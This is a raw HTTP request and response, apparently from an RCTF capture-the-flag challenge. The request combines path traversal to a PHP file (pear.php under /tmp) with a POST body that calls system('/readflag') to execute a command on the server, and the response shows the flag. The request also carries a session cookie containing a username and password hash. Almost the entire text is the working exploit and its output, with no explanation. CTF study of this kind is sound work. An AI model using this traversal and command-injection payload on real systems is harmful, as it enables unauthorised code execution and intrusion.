 POST /../../../..//tmp/tmp/pear/download/pear.php HTTP/1.1
Host: 123.60.21.23:54120
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
token=s%3Aj%3A%7B%22_id%22%3A%226147426de994c6b866677edc%22%2C%22username%22%3A%
22rabbit%22%2C%22password%22%3A%22484e96b9f11e637230f855f92c9a8e671ab51e8dd0a7c34faf2b
5451020012be%22%2C%22active%22%3Atrue%7D.zIbWge7x52zAciI9R0PvKwTjAlb7Jm8eUjxBbEqByg4
Upgrade-Insecure-Requests: 1
Content-Length: 22
Content-Type: application/x-www-form-urlencoded
a=system('/readflag');
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Caddy
X-Powered-By: PHP/7.4.23
Date: Mon, 20 Sep 2021 11:24:49 GMT
Content-Length: 40
Connection: close
RCTF{its more dangerous than expected}